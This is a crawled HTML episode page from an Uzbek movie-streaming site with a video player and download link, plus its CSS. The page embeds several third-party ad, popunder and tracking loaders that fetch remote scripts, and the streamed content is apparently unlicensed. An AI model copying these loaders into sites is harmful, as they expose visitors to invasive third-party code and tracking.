

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzmovie.me/seriallar/qaroqchilar_qo_39_shig_39_i/6_qism/49-1-0-1445
body_size: 7106
content:
<!DOCTYPE html>
<html lang="uz">
<head>
 <meta charset="UTF-8">
 <title>Qaroqchilar qo&#39;shig&#39;i 6-qism uzbek tilida Tarjima kino onlayn korish va yuklash</title>
 
<meta name="description" content="Qaroqchilar qo&#39;shig&#39;i 6-qism Bepul onlayn tomosha qilish va yuklab olish imkoniyati." />
 <link rel="canonical" href="https://uzmovie.me/seriallar/qaroqchilar_qo_39_shig_39_i/6_qism/49-1-0-1445" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 <meta name="robots" content="index, follow" />

 <!-- Open Graph (Facebook, Telegram, WhatsApp) -->
 <meta property="og:title" content="Qaroqchilar qo&#39;shig&#39;i 6-qism UzMovie.Me saytida tomosha qiling" />
 <meta property="og:description" content="Qaroqchilar qo&#39;shig&#39;i 6-qism Uzbek tilida bepul tomosha qiling yoki yuklab oling." />
 <meta property="og:type" content="video.tv_show" />
 <meta property="og:url" content="https://uzmovie.me/seriallar/qaroqchilar_qo_39_shig_39_i/6_qism/49-1-0-1445" />
 <meta property="og:image" content="https://uzmovie.me/_pu/14/67304185.jpg" />
 <meta property="og:site_name" content="UzMovie.me" />

 <!-- Twitter -->
 <meta name="twitter:card" content="summary_large_image" />
 <meta name="twitter:title" content="Qaroqchilar qo&#39;shig&#39;i 6-qism" />
 <meta name="twitter:description" content="Qaroqchilar qo&#39;shig&#39;i 6-qism. Bepul tomosha qilish va yuklab olish." />
 <meta name="twitter:image" content="https://uzmovie.me/_pu/14/67304185.jpg" />

<!--U1SERIAL1Z--><link type="text/css" rel="StyleSheet" href="https://uzmovie.me/style.css" />
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s722.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.473791098959286"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=7uzmovie"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":"uzmovie.me","host":"uzmovie.moy.su","id":"7uzmovie"},"layerType":7,"module":"publ","ssid":"706743300577522654742","language":"ru","sign":{"5458":"Следующий","3125":"Закрыть","7254":"Изменить размер","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу"},"country":"US","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s722.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.988222728715272"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=7uzmovie"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","uLightboxType":1,"module":"publ","ssid":"706743300577522654742","language":"ru","sign":{"3125":"Закрыть","7254":"Изменить размер","7252":"Предыдущий","7253":"Начать слайд-шоу","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7287":"Перейти на страницу с фотографией."},"layerType":7,"site":{"id":"7uzmovie","domain":"uzmovie.me","host":"uzmovie.moy.su"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body>
<div class="menuga" align="center"><a href="https://uzmovie.me/" title="Uzmovie.Me - Tarjima kinolar Premyeralar 2025"><img src="/logo.png" alt="Uzmovie.Me - Tarjima kinolar seriallar 2025" width="275"></a></div>

<nav>
 <label for="drop" class="katelovtesa"> <i class="fa fa-solid fa-bars"></i> Меню сайта</label>
 <input type="checkbox" id="drop" />
 <ul class="ranitasem">
 <li><a href="https://uzmovie.me/" title="UzMovie.Me - Tarjima kinolar">Главная</a></li>
<li><a href="https://uzmovie.me/load/1" title="Tarjima kinolar">Tarjima kino</a></li>
<li><a href="https://uzmovie.me/load/9" title="Tarjima seriallar">Tarjima serial</a></li>
<li><a href="https://uzmovie.me/load/2" title="Turk seriallar">Turk serial</a></li>
<li><a href="https://uzmovie.me/load/3" title="Uzbek seriallar">O'zbek serial</a></li>
<li><a href="https://uzmovie.me/load/4" title="Hind kinolar">Hind kino</a></li>
<li><a href="https://uzmovie.me/load/5" title="Multfilmlar">Multfilm</a></li>
<li><a href="https://uzmovie.me/load/7" title="Jahon kinosi">Jahon kinosi</a></li>
<li><a href="https://uzmovie.me/load/6" title="Konsert dasturlar">Konsert dastur</a></li>
<li><a href="https://uzmovie.me/load/8" title="Anonslar, treylerlar">Anons</a></li>
 </ul>
 </nav>



<!-- Yandex.RTB R-A-15640507-1 -->
<div id="yandex_rtb_R-A-15640507-1"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-15640507-1",
 "renderTo": "yandex_rtb_R-A-15640507-1"
 })
})
</script>

<hr><!--/U1SERIAL1Z-->

<script>
 (function(w,d,o,g,r,a,m){
 var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'" ></div>');
 w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
 function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
 var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
 a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
 p.parentNode.insertBefore(a,p)}}e(g,w,r);
 w[r](cid,{id:1652448117,domain:w[r+'h']});
 })(window,document,'script',['trafficbass.com'],'ABNS');
</script>

<div class="formus">
<a href="/">UZMOVIE.ME</a>  » <a href="/seriallar/qaroqchilar_qo_39_shig_39_i/49" title="Qaroqchilar qo&#39;shig&#39;i">Qaroqchilar qo&#39;shig&#39;i</a>  » Qaroqchilar qo&#39;shig&#39;i 6-qism onlayn ko'rish</div>

<div class="blue"><div class="phdr">
<table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 50px; height: 70px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <a href="/_pu/14/67304185.jpg" title="Qaroqchilar qo&#39;shig&#39;i 6-qism"><div class="img-box"><img src="/_pu/14/67304185.jpg" alt="Qaroqchilar qo&#39;shig&#39;i 6-qism"></a></div> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> Qaroqchilar qo&#39;shig&#39;i 6-qism uzbek tilida onlayn ko'rish<p class="shortstory-list-category"><a href="/seriallar/qaroqchilar_qo_39_shig_39_i/49" title="Qaroqchilar qo&#39;shig&#39;i">Qaroqchilar qo&#39;shig&#39;i</a></p></td> </tr> </tbody> </table>
</div>

<style>
.img-box {
 width: 70px;
 height: 100px;
 overflow: hidden; /* ortiqcha qismini kesadi */
}

.img-box img {
 width: 100%;
 height: 100%;
 object-fit: cover; /* buklamaydi */
 object-position: center; /* o‘rtadan kesadi */
}
</style>

<div class="formus">





<div id="preroll" class="video-player"><video id="6-qism" controls preload="none" width="100%" style="border:none; aspect-ratio:16/9;" poster="/js/p2.jpg" onclick="goFull(this)"><source src="https://m.uzmovie.me/s/2026/qaroqchilar/Qaroqchilar_qoshigi_6.mp4" type="video/mp4">Sizning brauzeringiz ushbu videoni qo‘llab-quvvatlamaydi!</video></div>


<div align="center"><a class="hvr" href="https://m.uzmovie.me/s/2026/qaroqchilar/Qaroqchilar_qoshigi_6.mp4" title="6-qism ko'chirish"><i class="fa fa-download fa-lg" aria-hidden="true"></i> Qaroqchilar qo&#39;shig&#39;i 6-qism yuklab olish</a></div>

</div>

<script>
function goFull(video) {
 // To‘liq ekran rejimiga o‘tish
 if (video.requestFullscreen) {
 video.requestFullscreen();
 } else if (video.webkitRequestFullscreen) {
 video.webkitRequestFullscreen();
 } else if (video.msRequestFullscreen) {
 video.msRequestFullscreen();
 }

 // Landscape rejimga o‘tish
 if (screen.orientation && screen.orientation.lock) {
 screen.orientation.lock("landscape").catch(() => {});
 }
}
</script>

<center>
 <a class="u-prevnext u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/5_qism/49-1-0-1424" title="5-qism">« 5-qism</a>
 
 
 
 <a class="u-prevnext u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/7_qism/49-1-0-1446" title="7-qism">7-qism »</a>
 <ul class="uRelatedEntries">
<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/1_qism/49-1-0-1201" title="1-qism">1-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/2_qism/49-1-0-1300" title="2-qism">2-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/3_qism/49-1-0-1301" title="3-qism">3-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/4_qism/49-1-0-1422" title="4-qism">4-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/5_qism/49-1-0-1424" title="5-qism">5-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/7_qism/49-1-0-1446" title="7-qism">7-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/8_qism/49-1-0-1447" title="8-qism">8-qism</a>

<a class="u u-5" href="/seriallar/qaroqchilar_qo_39_shig_39_i/9_qism/49-1-0-1448" title="9-qism">9-qism</a>
</ul></center>

<div class="clearfix"></div>

<center><br><a class="telegram" href="https://t.me/uzmovernet" title="TELEGRAM KANALIMIZGA OBUNA BO'LING"><i class="fa fa-telegram fa-lg"></i>&nbsp;TELEGRAMDA BIZNI KUZATING!</a><br></center></div>

<div class="blue"><div class="phdr"><i class="fa fa-film fa-lg"></i> Tavsiya qilamiz!</div>

<div id="slider_2014" style="position: relative;width: 100%;"> 
<a href="#" class="sliderButtonNext"></a> 
<a href="#" class="sliderButtonPrev"></a> 
<div class="sliderContent" timeoutid="3717" style="height:200px; overflow: hidden;">
<ul class="sliderElements" style="margin: 0px; padding: 0px; position: relative; list-style-type: none; max-width: 3330px; height: 200px; left: 0px;"> 
<li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/arra_10_saw_x_pila_10_premyera_2023_uzbek_tilida_qo_39_rqinchli_ujas_kino_treyler/1-1-0-296"><img src="/_ld/2/87551716.webp" alt="Arra 10 / Пила 10 Premyera 2023 (uzbek tilida)" title="Arra 10 / Пила 10 Premyera 2023 (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/yangi_yura_davri_dunyosi_3_hukmronlik_2022_uzbek_tilida/1-1-0-387"><img src="/_ld/3/84022985.webp" alt="Yangi Yura davri dunyosi-3: Hukmronlik (2022) uzbek tilida" title="Yangi Yura davri dunyosi-3: Hukmronlik (2022) uzbek tilida" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/uyda_yolg_39_iz_2_nyu_yorkda_yo_39_qolgan_kino_uzbek_tilida/1-1-0-713"><img src="/_ld/7/34322833.jpg" alt="Uyda yolg&#39;iz 2: Nyu-Yorkda yo&#39;qolgan (uzbek tilida)" title="Uyda yolg&#39;iz 2: Nyu-Yorkda yo&#39;qolgan (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/sidjin_sijjin_7_premyera_2023_uzbek_tilida/1-1-0-742"><img src="/_ld/7/03767333.webp" alt="Sidjin / Sijjin 7 premyera 2025 (uzbek tilida)" title="Sidjin / Sijjin 7 premyera 2025 (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/hind_kinolar/jangchi_hind_kino_2024_uzbek_tilida_hritik_roshan_va_deepika_padukone_filmi/4-1-0-669"><img src="/_ld/6/84332770.webp" alt="Qiruvchi / Jangchi hind kino 2024 (uzbek tilida)" title="Qiruvchi / Jangchi hind kino 2024 (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_seriallar/urush_boshlig_39_i_serial_1_2_3_4_5_6_7_8_9_10_qism_uzbek_tilida/9-1-0-1685"><img src="/_ld/16/75324931.webp" alt="Urush boshlig&#39;i serial 1-2-3-4-5-6-7-8-9-10-qism (uzbek tilida)" title="Urush boshlig&#39;i serial 1-2-3-4-5-6-7-8-9-10-qism (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/ajdarhoning_chiqishi_bryus_li_kinosi_uzbek_tilida/1-1-0-438"><img src="/_ld/4/90987416.webp" alt="Ajdarhoning chiqishi (Bryus Li kinosi) uzbek tilida" title="Ajdarhoning chiqishi (Bryus Li kinosi) uzbek tilida" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/multfilmlar/ov_mavsumi_2_multfilm_uzbek_tilida/5-1-0-193"><img src="/_ld/1/02533859.webp" alt="Ov mavsumi 2 multfilm (uzbek tilida)" title="Ov mavsumi 2 multfilm (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/tarjima_kinolar/mening_qotil_rafiqam_premyera_2024_uzbek_tilida/1-1-0-788"><img src="/_ld/7/33081725.webp" alt="Mening qotil rafiqam Premyera 2024 (uzbek tilida)" title="Mening qotil rafiqam Premyera 2024 (uzbek tilida)" style="width: 147px; height: 200px;" loading="lazy"></a></li><li class="sliderElement rad3" style="width: 147px; height: 200px; float: left;"><a href="https://uzmovie.me/kinolar/turk_seriallar/esli_korol_proigraet_1_2_sezon_vse_serii_russkaja_ozvuchka/2-1-0-1597"><img src="/_ld/15/29475096.jpg" alt="Если король проиграет 1 - 2 сезон все серии (русская озвучка)" title="Если король проиграет 1 - 2 сезон все серии (русская озвучка)" style="width: 147px; height: 200px;" loading="lazy"></a></li> 
</ul> 
</div>

<script type="text/javascript" src="https://uzmovie.me/js/slider.js"></script> 
<script type="text/javascript"><!-- 
$(function(){ 
 $('#slider_2014').sliderForDLE({scroll:1, visible:9, speed:300, interval:3, auto:true, vertical:false, course:'next', buttonNext:'sliderButtonPrev', buttonPrev:'sliderButtonNext',mousewheel:false}).show(); 
}); 
//--></script> 
</div>

<!--U1STYOTCHIK1Z--><hr>



<!-- Yandex.RTB R-A-15640507-6 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-15640507-6",
 "type": "topAd"
 })
})
</script>

<!-- Yandex.RTB R-A-15640507-4 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-15640507-4",
 "type": "fullscreen",
 "platform": "touch"
 })
})
</script>

<!-- Yandex.RTB R-A-15640507-5 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-15640507-5",
 "type": "fullscreen",
 "platform": "desktop"
 })
})
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=161377'></script>

<script type='text/javascript' data-cfasync='false'>
 let e2c940d6b6_cnt = 0;
 let e2c940d6b6_interval = setInterval(function(){
 if (typeof e2c940d6b6_country !== 'undefined') {
 clearInterval(e2c940d6b6_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('e2c940d6b6_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + e2c940d6b6_domain + '/' + e2c940d6b6_path + '/' + e2c940d6b6_file + '.js?26892&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 e2c940d6b6_cnt += 1;
 if (e2c940d6b6_cnt >= 60) {
 clearInterval(e2c940d6b6_interval);
 }
 }
 }, 500);
</script>
<div id='zone_1422491229' ></div>
<script>
 (function(w,d,o,g,r,a,m){
 var cid='zone_1422491229';
 w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
 function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
 var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
 a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
 p.parentNode.insertBefore(a,p)}}e(g,w,r);
 w[r](cid,{id:1422491229,domain:w[r+'h']});
 })(window,document,'script',['trafficbass.com'],'ABNS');
</script>



<div class="blue"><div class="phdr2"><i class="fa fa-pie-chart"></i> Статистика</div>
<div class="ablock" align="center">


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j=0;j<document.scripts.length;j++){
 if (document.scripts[j].src===r){return;}
 }
 k=e.createElement(t),a=e.getElementsByTagName(t)[0];
 k.async=1;k.src=r;a.parentNode.insertBefore(k,a);
})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(93992770, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
});
</script>
<noscript>
 <div><img src="https://mc.yandex.ru/watch/93992770" style="position:absolute; left:-9999px;" alt=""></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC414" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC414").src=
"https://counter.yadro.ru/hit?t16.13;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
 
</div>

<footer>
 <div id="footer">
 <div class="wrapper">
 <div style="color:white;"> 
 


<a href="/index/1"><font color="#ffffff"><b>Вход</b></font></a> | <a href="/index/3"><font color="#ffffff"><b>Регистрация</b></font> </a><hr> 




Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой фильм будет удален по требованию правообладателя!
<br><font color="yellow">DMCA/Правообладателя: <br>uzmover.net@gmail.com</font>

</div>
<b>UZMOVIE.ME © 2026</b>
</div>
 
<div style="display:none;"><div class="line2"><center>

</center></div></span><!--/U1STYOTCHIK1Z-->
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93992770&amp;from=informer" target="_blank" rel="nofollow">     <img src="https://informer.yandex.ru/informer/93992770/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"          style="width:88px; height:31px; border:0;"          alt="Яндекс.Метрика"          title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"         class="ym-advanced-informer" data-cid="93992770" data-lang="ru"/> </a> <!-- /Yandex.Metrika informer -->  <!-- Yandex.Metrika counter --> <script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');      ym(93992770, 'init', {trackHash:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93992770" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->   
</body>
</html>
<!-- 0.14229 (s722) -->

--- FILE ---
content_type: text/css
request_url: https://uzmovie.me/style.css
body_size: 5044
content:
/*Design by MAVRIK
muxriddin1992@gmail.com
CSS dan foydalanganingiz uchun tashakkur!
https://uzmovie.me sayti uchun maxsus CSS 2023 [reload 2025]*/

@charset "utf-8";
/* CSS for Ucoz */

body
{background:#131a20;color:#9db2c3;line-height:20px;padding:0 0;max-width:955px;margin:0 auto;font-size:15px;
font-family:Calibri,Tahoma,sans-serif;box-shadow:0 3px 3px 5px rgba(0, 242, 174, 0.37)}
a{color:#9db2c3;text-decoration:none}
a:active,a:link,a:visited{color:#fff;text-decoration:none}
a:hover{color:#57f5de}a:active{color:teal}
form{font-size:15px;margin:1px;padding:0}h3{margin:0;padding:0;padding-bottom:2px}ul{margin:0;padding-left:20px}hr{border:0;border-top:1px solid #efefef;margin:0}img{vertical-align:middle;border-style:none}hr{border:0;height:1px;background-image:linear-gradient(to right,rgba(0,0,0,0),#0abd82,rgba(0,0,0,0))}

/*clearfix*/
.clearfix:before, .clearfix:after, .container:before, .container:after, .row:before, .row:after,
.navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after,
.navbar-collapse:before, .navbar-collapse:after, .modal-footer:before, .modal-footer:after,
.infobar:before, .infobar:after, .infobar-collapse:before, .infobar-collapse:after,
.infobar-header:before, .infobar-header:after {content: " "; display: table;}
.clearfix:after, .container:after, .row:after, .navbar:after, .navbar-header:after, .navbar-collapse:after,
.modal-footer:after, .infobar:after, .infobar-collapse:after, .infobar-header:after {clear: both;}

.bluebar,.fomenu,.gTableTop,.phdr,.phdr2,.uz{background-image:-webkit-linear-gradient(top,#118686,#222933);border-top:0 solid #bfc4cb;padding:7px 8px;font-weight:700;color:#8bddce;margin:2px 0;font-weight:700;border-radius:4px}

.amenu,.bluebar,.bmenu,.gTableTop,.phdr,.phdr2,.uz{margin:0 0 0;border-radius:0px 0px 0 0;padding:7px;font-weight:700}.phdr a:link,.phdr a:visited{color:#fff}.rednbar a:link,.rednbar a:visited{color:#fff}.gTableTop a:link,.gTableTop a:visited{color:#fff}.gTopCornerRight a:link,.gTopCornerRight a:visited{color:#fff}a.all{float:right}.com-order-block{background:#fff;display:none;text-align:right}input,select,textarea{background:url("") repeat-x scroll center top #1b464d;border:1px solid #0e9374;border-radius:8px;color:#18d7bc;font:13px Trebuchet MS;margin:0;padding:6px}button,input,select,textarea{margin:0;font-family:inherit}button,input{line-height:normal}form tbody tr td{font-size:13px}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}#uNetRegF td{text-align:left}aside{padding:30px 0 0 20px}.customRadio{display:inline-block;width:18px;height:18px;padding:3px;border:2px solid #212121;border-radius:50%;margin:0;cursor:pointer;vertical-align:middle;margin:3px 3px 4px 0}input[type=radio]:checked+.customRadio:after{content:'';display:block;height:8px;width:8px;border-radius:50%;background-color:#3c3c3c}input[type=radio]:checked+.customRadio{border:2px solid #3c3c3c}#casing input[type=file]{color:#3c3c3c;background:0 0;padding:5px 10px 8px;margin-top:2px;margin-bottom:2px;text-decoration:none;outline:0}


.catPages1{padding:0!important;margin:0!important}.swchItem,.swchItem1,.swchItemA,.swchItemA1{color:#00eeab;display:inline-block;padding:3px 10px;border-radius:50px;text-decoration:none;font-weight:400}.swchItem,.swchItem1{color:#787878;background:#304155}.swchItem1:hover,.swchItem:hover{background:#18424f;color:#02a746;text-decoration:none}.swchItemA,.swchItemA1{background:#161616}.catPages1,.catPages2{padding:10px 0}.pagesBlock2{margin-top:10px!important;display:block}.rednbar{background:#dc143c;color:#fff;padding:6px;border-radius:5px 5px 0 0;font-weight:700}
.ablock,.bblock,.formus{background:#131920;padding:10px;color:#87bed9;border-bottom:1px solid #101e17}
.thememenu{background:#0993d1;padding:12px;color:#444;border-bottom:1px solid #e7e7e7}
.menuga{background:#293648;padding:7px;border-bottom:1px solid #116d6d}


.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.formus1 i{border-radius:12px;background:#f5f5f5;display:inline-block;width:24px;text-align:center;line-height:24px;height:24px;font-size:12px;margin-right:2px;margin-top:-2px;box-shadow:0 0 #000}.button,.small_button,.textfield{-webkit-appearance:none;background:#fff}ul{list-style:none}.uOnline{display:none}.gOnline{display:none}.bborder{background:#fefefe;padding:7px;color:#565656;border-bottom:2px dotted #a8e1fe} 

.u{color:#47607F;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:35px;margin:.2em .5em .3em;max-width:120px;position:relative;text-decoration:none;vertical-align:middle;width:27%}@media (min-width:400px){.u{display:inline-block;margin-right:.4em}.u:nth-of-type(even){margin-right:.4em}}@media (min-width:600px){.u:nth-of-type(even){margin-right:.5em}.u:nth-of-type(5){margin-right:.5em}}.u:hover{text-decoration:none}.u-5{border:0 solid;box-shadow:inset 0 0 20px rgba(255,255,255,0);outline:1px solid;outline-offset:0;text-shadow:none;-webkit-transition:all 1250ms cubic-bezier(.19,1,.22,1);transition:all 1250ms cubic-bezier(.19,1,.22,1)}.u-5:hover{border:1px solid;box-shadow:inset 0 0 20px rgba(13, 219, 161, 0.54),0 0 20px rgba(255,255,255,.2);outline-color:rgba(255,255,255,0);outline-offset:15px;text-shadow:1px 1px 2px #427388}
